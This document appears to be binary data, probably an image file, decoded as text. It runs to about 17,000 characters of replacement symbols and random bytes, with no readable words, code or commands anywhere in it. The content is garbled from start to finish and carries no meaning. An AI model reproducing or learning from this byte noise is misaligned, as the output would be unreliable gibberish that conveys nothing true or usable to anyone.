i��� ��S+)�jL��SЈ�ᔩ�Q�ڴ��F5��3�H@�H�zs�����hCT�X�X�=x@LEx��~XSE�0�xVHX�~Ӆ��<�����Ǉ �.���uD㞣�5�I�P�I�P�='P+��&ѰIM���- D5щ��:�DT%��E����w�S� �ф��@�sIcL���Ï�H��ҥu�bp��l��?�I�g �*�$[��� 1eL�D��-Յz�yK_/þ�E�-#�4�3%�GP,hI��������g2�-c��p��,fN�8�m��H@(@�E��Z�	U��w���L  ���M1�W��M6���R#�S) =�Ъ�F8rn|�O�g&|�Vr�-T%���B���V�����QQ����Le����
�x�HhHk`�P��e_Ak]o�Ïb!�4�	`؃Q���4jc��ءR����Q���y�ob�B��<�<��@	�r�Y�%f1�%%cV Tg�e ٜTc&�u�ϸ�`�D���7��D�?lp bZr�_=�T5U� �@ z��4ȗ��
��?t�`���Bbk���x�7��?u��܌��� �� % �,*Y�`��:�M�iHf�qZ%�vu
��Z�:�=�s�o���`k��St�T�� �>.� &�D�������R�p5��tmiL�Q�C�K^[B�e��tRzt�-}e�>���0+|e��G�W������������=rפZ�g��TæZJz��S=%� Yuf��v�*��_���Xa�����b,77k�Z@w�s<�P��%Pl��Ç4����� �p"�y����TK��|�5���D�U�` q��d�;y=5
f�NF�UcQ��� @a�@ɻ��P( )`i�����Nw�c�w;��Gw` ���t�4Vj�ރ/\R��(@<=����/�$I������#_�%��uy"*���4�R�6f�_�� �'
nQuV�#15`@ ����8�� � KזQU � ,�m��g�+r�Z�,6�n�gc'�x��ܒ(���p��V�\�rM��vQQK�'C�'ԀI4;f�Q]X#���{���P��'	�u0S0ͧq$1�@xx����\M��4h�6]n�p � V~?�s��1KccKр#y J���6�6u��R7w� ? � ��$Rwj%`�(�c?��?���R4�=8R&T ��twt<b�>��T�gS(#U��i���W)8Uhx*RMpx�6c6hn�n�09hc�y-���aQS
  ��?P��0J1N�IyZJ�$c;c��Cql�:V8F�@q=����p��g��P�#x1 ?Gt�$��$��m?�*�rM���s�p sp��*R~���2�����U�c���n$�&u��7��vVg��8��r�uOw<1�2�#(�)�3�q&����8�Q]��I��ry�J�6�Ęd�je�r �	�#
n	�vc�$c5��,5捉�x9�B�-��-��WlD`��(�QJ�Tp`�F��F*�$�bd��>�{i�d�`70�0/�i�S0Rsf\�%�$���~6���� ��c�(�aAL��1	L�(	��a��%P���$�H��ѝ�Q��e$-V#P���i$E)�܉r=�&u�b&c�8b�H?4����Ƴ�^Q=��a�fn!�
�a�@c_�!�� 7�#`���x�87�ȍ��s�x0tCr��́p�FX!��� ��w�p�6>7�w#>�/B����WQ��·�i��;���u&�v)���p�'S��'P���#L@�2�VAʙs�1	Ҡ4ΡV��t89*rou*��7 X8�����U�0#`$����鉂3��2 �e�a?Re?�aA�!'�����ͦH� �Գ��~�6K�*��tpM  q�x*��n7�����s�n��M�0/��*P�	ө��'+�R3Ju�GX�g�xx#�;A��13����ʤg�"I���z0�V��\ɥ�$x?�j��$	f������ �9	˩���-�(?�\U��x+]�\*!��F?Yx������z,��\<p�0 �y<���4�T?R�&��QI����8�ˈ4q�6�6TY�����lŦ �֥x�֍��x9֗*�x�8C24
��-�X� �� CV%ƪ�ʺ�*!+��KQ% 7a�yz�p΅����hF����3W�/N:0j�d�I�S�\���DM5 ��x�g8rJ�ʯ��9�{��@���s�PJ�L\�ig)um���v�7p~����6��X:�=�, <# �9+����&Ƌ'W%(�a��Q6��i$��WR���r�U��(�D(�6��x? �����藍76�쫃�87��8�!FO��
��y�C C����#�W����G�N�\:��:;8"#D
�/�@�<Q��z�m�R�V��bKbz�>�eb*hhq���sjj���(MS��K��i�� j�>ܩ@	���A���Ɠo�-�U@G�ة@�LbIՇ<��a�)���A �;MV  @}�a�!* ��y 
6 
���(*~A�K˺���9�2�"uCc4�n� �Y�y�4�C���C`��u�)KA�NA�S@�ժ��$g�d;�E#����[Q�^o6R� �<v�g�Ƹ�  H�ja\�$-�
��~�(ۜ��!V������IR� �*��������j��� G���"��ğ�7� E��K�R��Ud�a85��]��e��<@H�<@s'�|�!���)�Z�ƴڄ�簾�\��!�|X�N����8a��4Rf��k%Jx�,��*�I�zj�dcAv�{��{`��8�q���2=��|<xFG��˻|��<�6���(�L`ǥqG������%֝���aͧ��:X�{+*a������6�����~ 80��h́w���DRuL�q��qJ�����5�����$�[&+��*E{�հiy���KX�Xc�����c�9�DN-�"�/��\P�k� J%�(ͬ*��Xj��\i�dv˷>�dCQHD�rǧ#�ɄI�
"7��,<��L�I���l���
�`��A~��3�)��?~1I{u�) );�u��F��d�~J+�����L�׺=��ׁG��$L2'Ru`��H�1n���V��0<f�<n	�q�v�T�RcR&�%8{\�c�xJф%��xc�e���8����:��%`҇�� ۠T۶M�;YV7l$��m�Cq��Y0ht�9�K��9� rH �"�Tʸ���&��>��~8]�@����L>�5���r��'+� �uV��>0UЧs �J<��Bܼ����1��<}u:wǈ2H�)�!
��[�и&����� �q $������&bq��D�NK�ٸ��}р�nrS7Y+qpC�� d�SpG��rxC۵����0K�����T��@0XX;��[k�张����݆U�F��$tĸ5p�J=>O�Fy҇��(��(��'~�B��-�x�໥~�M�����j��NX�{�=���b�(]*�i�V0�')����U�5��8�Н���;{<y'���r2�=���epn���7��.��Q���lѿ~B��Ub �2�FC��
���,*b��u���؄���ܔ�:�r�/��{kQn��Ra�<g�^�Mp���TM�I�����kq�;�i���nq�0��-�8<�p�, ,�<���z�+�� L<�:��p��~���������s[���K �������	��\�NMMx����p�_*!]��6ba	o�W:�V n�pK��9��}XQy�.7���Z���#yp2�,�/����*����Pj�7� 1��?��l���ڶ��1l��Y3I���W@ҿ2��
ՀP�P���5�@�!�8`��q�$%�y�7��2�ߦM�VFT��95��$���o�?	7��'@��x�a�� �8zx6@�:t����D	ՖM���C����{v� ��'&���?�	M��'���m�#e?FV���ZBV
�)�P'XQ���5j		<F�����	ŵ��x�`�2wV^y(�;4j�f�ѨQk���$|őA0}z��6l�����$I�e(��߁)��H�� ��N����6"��?$!��� I��BID��X"�}BQ@���k�)���9v&Y�e�����Ƌ�Z�* 	"XM�Xh➯��"�H���� �{2�'��@@�,����1�$�F���g�2�4S2�����3/��O2�'5 �+��N��`��\�=�#��t+!�4��
s�!n��K����.��c.S��)=\����c����鈀�l8D��F�u��l��x��Z����i
I�!��m^�!���G�p��(�/$��������T��逛�H����ţ�Q�)�d�`���1A}��{��H���`+����(��/Fђ2�.��`�5��'�3�y��\��2������J ��hpk�J-<(H�B멧0���`㡉�oq�s2�T9Lʔj�@�Z��(0�Eh*�ƚfZU�YI
�B�n�u��Bт�"��b��/�<�m�Y�Ҟh���"���w\���եTJ��qy��bյ�#3��O�����+����+	~��i��
�ȃ���*zp��	���8��łT���1l��/�L���R3��L��T�i��[.�7���b%�!�?�i�*�kt.�ݦ�Aô4����,��&�)�=�j�:�sF6���PU4�� EAh���]�jns��P��`�>�O}2@�hl� ��6\e�fq�`�6�\�&ܚ�.��
b$� ��Y(.���d<��aA��)�C	 P�(t�������pЕ%�L� rw;���-x�� ��'O��Q�!�ꙩ2*Sٙ4üĄC3"s̘ʤ*�IN���Q0 �@
8��Yh4����BQ�D��(�}���l6oL� ��� ��@Ke9U+��@E�鐊 ��t�x�"�(��)��=����vUh��=v����U�)(�.$����l�$'A��?,臐�H���qy @�R����������e *�j����.Z�u7�]Ax�"��e1KA� �`.O���Bǹ��M�����Uc�!4����%�e�+�K��i�(G�F�dt ���)�q��$-�� }JP�פ� I@M�X �J���	�,X˰�����.w�Vy�5:q8����"hxzҔ�Ѫ���4�&X숐 7�@tQP�;.g%⪳�0ql\3�����B�� ����3sL�� �����W�p�Y�uiA<��ݪ�e�ӝ�F����- )� �(�/*��:�H;H���^���i�p��Q��) ��Rl��T�fM`D���T�$}��jA�B���}8;� x��&P�� �W��Z�c�͡Z.�V]���E���p|c��F�$a8� ~��^�К�*a6e�X�t�Y&�5��C��Y�L��� �u�"��x1Db h�A(�y�$�sZmt(� ��� ��`�����,��YDs����HU0�V{p�e��x�[ �'@����H6��Y�q�����Eϋ �(H4���fQy��< ��5�r�W�n��0�}>0ABa����	�Y�b�'�����,�&@�j�f��Г��"B��L�fn0W���	W!Ɖ��7�N3�@�3�D "r>h#�����!~a�� ��O�քDY��u�P���5sF	�[���O6� 0��U�e1n��2%�4�_v�?�>��z˨F6>�j5�BU�Ɲ頂�6yp���`��(L����΄���	iQ�D���\�P�p��r88TV΃	"u�0�^s��;6*a�yMHEp���V�"l�	kK$#Ԡc�l�����?tb/$!�FH��}-�"�?�lr"*��x�Cs3���s�9g�#j�ȅ�
 ��L�gj����4經F"���#�5��X���/'�#.}Yd&Qݎ}"e��ɕ=de�,Y�"��ޥ��h2�MS>Q��D��oS��م�f�X�0�N�����eX��K]0�f�Tr,�����:��#�	Hq���k�R�\y6��!�����۶��o�)����Y���`2'S�D�7b��Ч�p��X��*Kk��U�2҃}H%��72#��C�P��c���=�	����R�@4@*;��p0�1�vQ�i���0�/��<���q2O�N:���4+5��/Lz5�Q��0�!5�����>����C��%\��p+�;������ iyЅ���Q�]@�(j#kk@j��Իۂkx@T���!u�� � �(�f(����I� b2b0	��7T b8�R�,�q�����@�耨��#���3���`k�)�F`�P��иHZݛ�����0QXtI!m�����Ei
X��$�`��IЈ��Y����{�0��Q��(��
�J��p%��O	�[�z��#���%��?�˰�h ����k�Ai6_�j _�&[Iz1Q���6H�;����0r��<r����vz����j�P�} �{j2yC�����a�Z�-��j�i�3�i�8˨�B7�#o���`��C� !QP��q�g�.;��2	�iȀH���p���Vۤ��9O��cC���3H����$����RHsH�x:�R?�%����k�����0��Ft�@��,!;��Z���h����;@۶h�o�;Tġ�tV4��Ix�⬏P2к�r��x�,F�p�蠭����l2���F3�F�C���"$�q�O߹5���Q�9I$�HGu��px� �P����A5����;T������H�+����<*F�C�I���l�ʨ��Ny�C��C�?��%��MaB�g@ ��I�* ��<�'̎\�L��s»C�*�)�x@��Im[Ej���:�iA�#�s�%C$ ^�� =y�D���	n��7r�Z����`�ջ�EX9�O�Ё9��7G��
+�7�	�� )|ih�QP m,8��(���<ľ��CN;���)����H���Qř�d lh�������5�|�
��^I�X����,�;&�Z9�C�IhR�<;h�&���*ՀW�Ѐ���h@ŔT��g1�Xqv9� �JT88�q<���HSt���*!<�-��
���ȑ�����8[:�#;��� �x�Y��Á�����KQ���	yH��.��h�i(U���,LpI8p����P��(��K��yU������-��`n`������0\�H�|M����?�
I���4h�E�� kK1kU��x�oE �[�ׂ0�S\�
�@u7fQd��hJ^"���S�d�d�Ƭ�F��"ձ�����eK��(=�������'��=;�������΀�t�B)�X�o��j,p��������C��>�U�3�T=�l�U��UVH��$�]6D�M_2V���h��F�.���tѷ�s�Z�A�i�&l�%��o�[��WzW@��:��1��� �?�?ଃ�4�^(�����Sd���\���x�۲\�������i8B����);��<-��� �H���lP��n���}��Q=�M:C����C=�D�!��V��鴝�l�%�K+��5����%��갎�%�a;f��4���PR��&�^���׷�)H�f�H�8����,�[U��l�I��p�Ѕ�!B)C���$`��iج�p(����?����-�B�*p8��\OЂ蝍ųF����I������fP)l��̀��a��ݞ��9���BH<iQ��>�����v`b��?���bN�^b�?븎�˰��Vr����<&��D1|���w�M�@��-W��_h�f� f�f`:��������,1�,2}���4-"JfdO��0@P�'�\��������h���)#Ը�T#$��Mi�`�&y�Q�3��E� Р+i�.a�t���ݓ�O�	x�}́�ݰ��dU Dȯ�Y��dVH�0��Oa��~��P?Zz?�����������&��%&ݴ�� �f+��l;D���z�g��gf�_&�}��;.��T�����Z|�$��4MS]� }�����g����>U�LF�ǥ\���F���\�6e*� M�N�`G��=�������h�o�����X��[��<`� �e���Y���f��s���L�HՂ�f&��r��^`���I��fo����J�X�sD��L�2��j����ֹ+W��g}fi�}VG����~@���d�(�i�$��Ƕ�D�7�&�)8g�l����B��\���h���@�&Y�f��V���\��3�fi�ɝ���8 Kpe��픝����J�]i��$0��v�X��=P�̯(�!�YU��Qi���.�>���Ȱ�Z��%��b|�f-6�Z�*����|!!�6c�#�Cp�*���pi����K-8.WS|N�ޱWQ�Z��y�4�-	�[d
'��hs����Ց/q
�l~O���Q6����)������T@-]�A�����qe�}a/�ߖ�o�e(YQ%�c��aj�n�#^R�Y�vfh&vpl��/G �)���v�#����bZYks�*���$x
v�&D�������?t��si��B���7�S���E����7%"J��˛hg�<�V�o���]Q�#8�Ӹ�q^�;�ώJ�ύu�(�D�(߱���K)_�����`�p��c( ��e8��vU�MQ�J�Qh�f�u@d0]��b���3�?R��.� ��N�!m!k��ә*1T{��%U�o��}����m���}.�n�c
�_�L�xR2$8d^�7T�t���J�xo|���d�����S(���z=$<���Q�K���iFv�CU���ˣH�_�m&�Y(vx�<��e= ����$�#�h�(pq����n���i���ٔ��^�s
 ��EVr�^ ��H�Rh�̈́/���'�p��|�s~��~��~�w�E �����;���4	�����I�!L�p�9g&te�_Cg� Rt��ݿ<:.���0�� $�o B	.q�[��G��ȉ�M�:n�q�B�<���3��:tܨ�䆄��}�g��$�v&1a�a��l��O�ڵ	���O.\#�4Aؤm�*�M\(x#6v�oD�ۿ�ٱ���dg�,��(9�3o�rL�����L'>�1�������Q��ڶkZt���\���|�b��1*lh�uF�̗_x�����b�=���3�f��ah��Ec�ޝ�z��I�K6q�?���7v�]q|����s]����C��k�Q4�`	
��a�Q��~�%�]f���f�Q��i�ŶyѦ���آ��}ǡr͆т��D�qI$r�e7�m͸"q�ǛkE�؝9>�Z�� ��{	v�9��Ǟ�T2Xۗ�F�c�٦���U��tJ�P��f�C#F�g����⍮������7����C;.�\o䓦�'��xl"�q ����gʇ�DZR4��Y�:X�N�⫱�:(a�-4a`�M�!;��fkmx��g�~�Id��j4�C�ш�xD�-m�:��D�6�s�y���
kۧ�>�dF9�)�jJ)���j��~\Ny/C]�*$~��W�l�.�mg-en�砕V�fx����k�!ؐ�J*#��iܡ3B�`kL*�(�+:��^���q��Ǡ��i�M�����v����� !� � ,   ^�  � �	H����*\Ȱ�Ç�%�g���0b䆌�ǎ� �8b�d&&C�%�d�\�L�p&.´9�濞�9Jt�Q���%�ɔ�ӧP�>�f[�9�鯫W�����'ɰ5�z3+��[�l�ʝK��H\X���%�1c� x���X^�p�0��(}, ��
`t�Q����f*��"d����ؚ2uB����NN��x�AꑱO��ݺ�����F1��+^��@���J����b���<����4&��o���%KL.i��{
7�@������߯�ri�u�F���P&�Ѕ@$4h�l�t�`��Ev�!��#���9&܉(��?+htNH�,��E+��s8��HY���@.7�@(F�wH���u�SzK�22����{�A!�ɗ~��'�oA��a���� �h䄄�E� A��Bv���~�⠄��@���bIc,�#S�X�#cg)��M��"�)�x��cx�eu
�-q�@0����!�G�|ea߭��)���k�i�@i���i<���{�'�5�O��&�?yj��"j;�3��{⊇f�`�*fA���rҽ�؎%���t� Ľ�1�ؑF"	
���x�a@z�t���"�Y��?8@BPp�	C��~����ǁ{{`>�#��  ���rѭ�4�c��8w(��P���L��
TE�"���?o�Ȝ��@��-�Y0��c4<�,(b�H�c���1�A��:�@�T���@� �hw)P}�F��B�0��((`�� �ܦ� �.q!��6h!�d
�E�V�?rH�Q�6-�C�\�OFW��ύ?�a)����r�e�; �b�PJ��(7
�֪��7A��j��c�e�BT, ��_a� �b��&ؠ�J��ڂ览�)��Lp�l)[t�	Lb7���E+HM�r��("0�`C�s%/H��ݿBE@�� 9z@�d�o�0�î�(T�x�}�!2�	�Y �?��3>�0�Li�*�:�iAw�����I�A���	
��9KB��S�����ˁhL��B�M0y���e)7P�:$4x8p��#Az�r|�=��^A*p��B!\�:l�]e�W�1|� �@n���i� ���� o$$7�m�t���b)�.�RDG#����˅�y�b�����`��qT4X�T-��ZX���@�44��
��IWB��&�C�^+rĊ7�EF x�d#"�D4��}bH�в"���E���t�' �;ND�/��0?x���h��r�<����g[�H�����o�a�@Z8�]�������\��P��k6�3�*��z���� �C�;�Ӆ�	Wbh���G��-Ν1�Xm�V1r��Mp�1R̾����^��q8�$u�LHNH�"�T-zh����δD j3��&F��qK�q�@�@��	A?�g�����կY���R�JeyNDꂈ�Ā��vD��.��4et�Ze�@P2<����CJW�5��^jG���s=���nh9�5���U�=~U����m@KP�BM7  ��T? �P�w�����%���|D��A�E3�� �C���Hp�=��6 p�f�Zֶ�n��-Z3\X`��E��hg$bC[�%�6��m`�d�>~go#��?��P�����������@`�K����b�B��P�/C7df�	h;&�(��B�D�S��A�-��^���tP �R���4��Q�����6E��m���fg{虮y�(��,��1ˡ�*t4칏f��b�@���F&��  ���H� �=����±���"Ȉ!"�:����ݲST�uZ���b�Y�� h�9Q��n�	�A:6�*��}gFg�xVeA.��KX�@��l\�y}�[:-�G��ӭ�S:�
���kH��'jVY#��)cӿ�Jȕ�â@{mP�	[�TA����y�¹�@�aQ�Z���(�,����AS����"��%�A�Tە\����޴.u��X>�GP�������['�~d	��dYniVOO�ӑ-+�XO��z8�Ђ��9G@��rJ����z%�E��&�=���f3W�8�̂,�AAy���P����?r 1#�b0e���G������5���L�X��'�Y����P/Hl|6F.��Z�ֺ�Qm�c]�����9��}ؘp���`�4���#
_��V<U����*p,��N|Õ~��}� ��A������ �j�N#eJ�,���@oO��ߔ��%���V��#��/I2\4<�C$�b��L��R�h-%N���IbR1�S>�&7w9i  |p:�"�di@!9�_�� C�Y�b!"�y��tG@Ն�Ӥ���AœfHLnFv$ݱ$ض�F�0K`.~�%qr]Bx�G�o�!D���%i�?��4!��41ap�%UTtk� Z�_�#"�e<�@a���[�!x�/�ф���HI�#CV/�m1b�Vh߱c��R��7��+�R�;�%^�Ce���NNj���7t��D�`O�r��9�@T�u}"j��-��k@%�B1�L���0"#��Q�a����6�v��HQ�$����L����M(���$���X�uSN��}��s!>%9m�&#3����J'!�0E�4:�24�~`���R�-{p-�w�8($ y�H`_�(%���#�8W+�E��TH�2��7r$`eB�Q0�rh3�V<#��=(�#F�]�%#�w�S�5�E����D%"	I��d��EV��reWd�ziPذOf�4q���Q�(*BB���G �_�k ���h���F�)��C|Ph��.qHQ����Q��cC��D`R!��+*���Nnh)�,��^(�T�'�4T~�J5�@!Z� ײZzY(]C84��HXr�H51��A!f. 0a�{�1M��B_�M�P�=#��N�Aw��ӵs�R�t�^�geؠ4 r ����t	-14�'[����'rS�k)���	�$iC��⒓����#���g� ���P<�R����Mʹh긌X�3x��=:'VF�C&C�8 �HğȲ�E�`.��#�e�FL������VPےj$`��4�p�!��#n��D�#����)��Vo5�帉0zhA�t��1Ki 7'��C��d��i�%3AH�D����0�����9(-�fut�T/�p�)-Tu;㤵���%5̱l:v�.�F`�<n��a)'�0F�Q�E4��0���D�h N�B47s�gZ��q
��4�` y*@��3d4,��7!o�'<#�yB3o	 ��3.@&]�3Z4 I�)�b�;��(@��6.d�#��RP�`c��"����m)�hѴ2�MPr[7
1�FCY7����NBp-��BFs�ڋ�L�'�Zu�B��sJ�qE$P:��]�'�7�
�'"�qf*�.���s� Q�6`6쒍Yz�����c@�#�q|Q���qrda��ѠL�eF`�)M� [�Qr�r�NI��;��6R>�4_�s�M�5�fو�����PS�>A����a����m�5A9�(�=1=9�ɀ��� �O��K;�k� ���9@ɰ!���@�[�f.`q>.yiF�Q�� �Xf_���o!�����Z����;���5��Z���sT�S�B�A��p� F "4"�
�J�+�0����;�(ҳ�;(������� q;]�]�"�3=�����,Q�.��" �a�,�B��,�|�Q���C�.�s����	�����	q�b���x�Ǉ}�0 &�   D�\��Ŵ��\`�`<�b14i!n�6�������q�t,�`���9�|��m�mȂ���𑀛A�ȉ�Č,;�}�; �`�� D��ɜ�}p=a{|+�Q0�M�7����� �C�����Ƃ ����axb`/�R2�p\�Pq����p;�G0p�Gp#��Z���10:Pd@:��o�7�)�
f 
���+��G�0��{�   ��000�m0=�0�m`m ��BP �`@�� ]��}��'.`>�!$�3U,4(}>��s�s�C=������3}�6�^S��	��Ɍ� �"�լ�J]V�Wp�`G��A0#p1p�Y�Օ0^��O0O0�d���p�����n���!׋P��@��u��u��p���2`�2�ؖ�ؖ�L���~P~p�s�s�ٜ��s`s�
�����@�����#E���9 ����F��ax��&���@FX
��=��3ae���*�gP�� �	��",�8�Ç+>���L�V��@}Am����G0WP����_��^=�3`
b=֦��fM1p>�.�' �~�����x=��\�r0�r�qΤ@�x@�Z� $� ����0� �p�`g���P�5���E��<^>`�[5`�Ɨ�;c`{���h'�x��Ь"�kx��]$�, �~&���C;&4�!�@" ��
�b@����Ȭ�?�!���� W	�ԉ��P�m�W0G �A����10l���O��P�^�}� .�^�
�P�����,��dp�r ����p�o@~؉��$�2��~ ��p� j'�7~����:��X��
E��MV�  5p��@s�zp5����.T���`	���R,�YN�` ��5�B��A�$]1�U����-.�
e^JZ"�j:�8$��%�)qf����|߭�q�N� � ���(�����30@.�^-���ߡ��pOpH=�p��0���A��Do�E���:`�M��:��o ����U��A�p0���>0�19���Q�E����
-�Y(�!!Fp�и{ဳ�Ŗ� 	��mm������_
	0
 ���]��O� ��� �&�s�
�pC0����P
��
+}�)�sVL���r��Q��%r���޽�A=��ӄ.#�Ο���3��Q	a]�
A9��A �=?/����������T�o@x0=�&>`�� zp�#X�`�~s8����Cr�|�k�b���VpI�-j<��9~D`�)�K�w��ư9u�4�0���$J4N�R;K%-� Q���6� )�$�"�ĀCFI�G�]{Ġ&�l1!�������ʕH|��8d�a��bb�xƓ'�%��K�ғ���8���΄
B����E�T�VM�װa�!�� ��E�ސ���޿ 2dD��`��7,Y*A��`~�ð�?۫昙#�`G�.��N�F�0K��9w�d�z���)�3k��35'"#���D�00�T�H*��AJ����0�3�"�@s�3D���
+���G���B�����-�*+�E�d$��+�"(o�k�z$�,+�b���0&�x2�L�� B0#̔����D#�KNЪ��Xs�5��$C���7�
 ��4nc��Ӓ�xP�\(�:�c�9�P��!��¢&H�b	 %���稂LJ"ڐ&���`PB�A�,~*(&L`��pM`�Y�0��@D���o�!�����B�J���`-����~Ђ��1�v|�/��HM��� r��ǰ_fH��Ü|��f0�)���'���)A;�K.K��߂RS͐t�E�u�gbY���6��(H�C�l�\���e�YT���n:F-��o�0� 	LAja	����`���RՏ?�R��IR��iQ@�0��U'�n]ꃂ)��}��(�������[�(�n�[D"���� Ge�!�����En���p�Q� �B����2�$�D��}���_�6� �E��˄�"�/����*h�8>N8|�X �&	�	&>��Q�C-��x������b{�A��{L� �!��I�=�#��j�9U#�>6���B�3T0�D��h()�X[�P!�HHW
T`*B䬃le+��lw�ka.s�k������= \��Q��B�AX���
��^�A%�Я(�.u���i�Z��4�!"ðS�r�Kdb�@�ٴ	<����
"�l�!w� �>��`�y����
5U�l$(�At�=�Y�� �0q����hI�}L%T�_p ��+��O(`����F�Uj��+dG��*$K'�`�f�ÂLLiJ���Zu�˸ƕ��Ps��֑l�#&�t�yA��6��J�IR%���!�� �c�kФ&ڴ�S{�&��~���#���LB�A.�73^����*�����.>��<+E��<d	�"�Aʗ���s�2H�`�*T�~@� � IfA@F���
��3X�m�IC�6��� M�8��M�YYq�XH�(ԅ-.,%�D��tm.��D$f��� ���w�Ǭ�Oؗ�C�p�3�2-JS>�aI�ƺJ1Z�6l"H"FR�i7� ����>���J����
<���S����A
�M!� ���4K�>��&�d�������U�����HSR  ��-��ʆ� �j��d,��uhY� ���[1��Y�f���r�=_����`���5��t�^.2F�ľN@�v�3��?�tU���L������nJpJ�<d02<� ��D������hI���7�U�A�f ���`:F���4��aP��%1�Oe�PGJ� t�"I�+B�t�?����� ��AV��@˥��G�d�Y �.�#H?�S�b�
m�|��5/�B�L5]A4Q�h� �咗��^�lU�Nt")�HPQi}6%2|�iOz҃ʪ����%г��g�p��s�N�<x��g>k����yE���#ك���1B�ȹ�m��S�+׺ �:�"� �]��B�<`�vk���+^:�Q�{�� MCX·``��KG�\�����v����`3�x�;%�heB����&2� {S��y��d�a��TV����x.����P촙�����G-Z���#A&�d���c�:՗��2p���r����]�ZC�F�]��X��Nhk@�6Y��Fc,I����!��o�"lW���2v��EdM�E����n����3$R!��3ޮgN�
�^��a"�p����V�b��{REwoʭC��7K� �9e���m���!�nI����'�������/!��?����F�>�,�m�!�X���,D ���!���:W:�I�%I! %ȭ�n�]��B,�.��-���p�� �����.�G���P�}�ѱ�^S��3�ά�S�:cU�d�䦝�p�&e�wq��0]��x(�Y{�
@�?�
@�J�����I���Ċ@��;��C��?R�?�T��q��8K�##0�(�C�8��j��01Dx����� �"�[�9
q�+��
�� ��j):���4k.���# �H��[p. )&�2$�{�-�2��2�cҠ��M��#���32s"(����;N��lЁX.J&���#%��M)D��dp#��� 
,e��HTd8�+��<�� 1�(�,s�3X-���R���X��  ���"	�
"�Ȫ#4��@����Yrs)� �r�"�:뺡 �%��1&5���9����F��f27t�e���C:�	�;A&���?�b9��3�;x8��H�<~$�}�H�<��<�3��4�؁"8(@2�W) ��P̨:��I������*�3x�#�P5��`�Ӻ-L����
����
 Ȃ.��Ɋ��{� ��<�pµ2�H�*ܑsa�&{����'q�[�c*�m˲�*6d1K����R&tH3���8�R�X�ph��2rhe�D��01�;�s��9�4S�F|ĉ�D¼<�p q��uZ�"��/��/؁/$��
0�/0��E�yE�1Є��B��
Z��+�i� ��a������6�I^�i� ���������x�c��&�%��l{ʀ)I/��:o;�`C.�2a/y�t�G��?-�6���rGx,�)��A��D�����I��������DJT�a�4P=(P0�M�Ec@�K��>ЃK@�a`Pȁ;�A@�;@́�.�.` ]Q.�xQ��.`$0�E�,�Qu �r�����R�EhU;����ɠS%U�'U���Ma��#Рr��(,���JX�#q�8�xq26�+�|��6�!���y�}�FN��!"��+7�����ӌ�F�� �{������̆�4�����Ȗ{��w�`<�|�{0�03�w"�I,LK#�0�>��U]�X`UX�>�(��Z�\����]�(`V`E`��q eUVq����W}U4�Vj�4�l�6��m�6�V1WqW�������K����k	��;���Я�8ft2�aЩ� �>()�24C��N �� -���(/�$:�Ոh��9`/�/8��-��1(�uD�p�w�F��I��JL3B��w�K������ٟ		�p�\��" �蛡EU�5ڡT�mZ�eZhڨ�Z�Z�����1�u �Z�}��� ��� � [U������ o}V]l�(�ۺ�I�
艂�+�1v�W&��8�_�4}5ݗiI�-	"��M��f��p���r��Q+RX2�{�qЂ�aG&0��}7Ke�L���Y��9J�����
�����%Z%�
!�
�E�$}��]�$m��ڪ�
���  �������^��޴=P��5_1��8R�]�M�E�; V&��>wi�'3�WR*�%{���@���}�EX;x"�*X�=LN��H3�����˽����	 �9���ϽL��X�J�V4p�;�U����;��s��(@t�>XV�:��_�Utp�f}�_{�_<���W�>��X ��b�V4ȁ+�~�bk�Vmm�l��6P�h��  ~xV�� :>�s(��w!� ��9vc���۽�g��<>�jcFy����l������[v�`��d� 8E�O��a�r�D*�D>��s@�7�Kn eexct8�sUNeX.�X��L����!>�[�e��e#F�g�e]��`�[AxVt�*��`6�Bp�<r�"�c�=�Gl��n�/h��o��?v��3�3��dg�}gH�`�L�,��,���d� �u 8�>  @�X0 ȁS����F��h����R�<�N`��~45��\�e��a��agh)e-	�c�����e��.>���t&	�$UI���D`,g��ˋdNjH�`���J�@0 t(h(��>�M@��'���c�U�DL��n6뒞���|f��e������g�����i�|�l^���7�k��gK�@����U?�Q�NA��]I$�����Vv��N�a���&%Z�����p&���E�^c���i).�&�;�\a�� a�D���[(���F����<��`+��[`��n�ͧ�6� �[p��.��'�"������ƺ�~��j��o@�o���^���X�u@ �����ކ2(b���.l��t��P � ��� �/����> ( %8%PQ�p8 O�P�<ȃH���/qGp �*h`5�`���@`��c�pd�����5��~ka�8�!�m'5aq5D��C�+H���m���V�{��CI�C����@�����*�b�߸�5�킨�5���F��n஁~����V�e�X�`o��o�F ���V�f�}HJ��X��6��������8 �(� U�	H�8 ������/�G� q�ȃ(gqP��Hp0�_v� ��� ���q޶��	�x�i�k%Ort��+� �"���� �A���߶�~���+Wn���vw����n���3�w-��n5��5�4Gn4�ny@��nC��X�@��eX����A��e��A���o�n�'H}�QW X��`���@pbWqW�H���ȀPg�$� ���p/���' ��<�<���Xqag�QW�eg��G���� W'�vv�x�*j?N����'�z�&`�d��(n��8�qs��&���mD��3����,7� �~8n�z�+��}?��F���w+8�H�����9W����}��w	�������_���o�@�Dg�hpt������PHP�O�$��x��hn��$P bPq��z��@��W��Y��p�[���� v��~%�tWp��t�(��v�Wv��� �g�qx{���7�߽�
2x��"
�a���7j<T���C��d���1��#F���P��<Y�7�
L��,ZdT�?��2�q�ѧI��p:0hR+B-��ՊѢ�C�m�7h���[����;��me
L�/��
��0�
�����qS���c&�#va�b
`.\B���%JI��W+�W�u��p^H��@Q�@(����@'`�F�q�(�g��F5Ǘ�Ss�:v�rxpa���\1�=c|8�C�^��q���Q���!���_���T��DY�T�h���E@=�  �>UTM��T�Y�Q�U\� �SNEщ��5ј��7e���  �\ޅW3J�A �Jg�ep�a�#aI��1� g�d����f�)p������( ��Zk���hI�Ve�9��YA��P�r>��t=7]r�ĝuȍ�u-Ԩ��E��?�qT�������W�}�!�Hq E�� M:;6��5x]Ck%H�C=M�!�հKCm8�����@Ri�K3`��n���\6�EW]��dC	�`��VnQ<�Q�nZ)��q��d]�� �y��&k�T��kȖ���ee���(p�Av�@Ѐ���q����P�%�\�)�B�]�T��6D�~ � C��~��~��7�=��?>5Q�@�=��@�4#�#���M�T�OV0�aT�4P�T�x�O�`M�2��\:ި#�t�H��
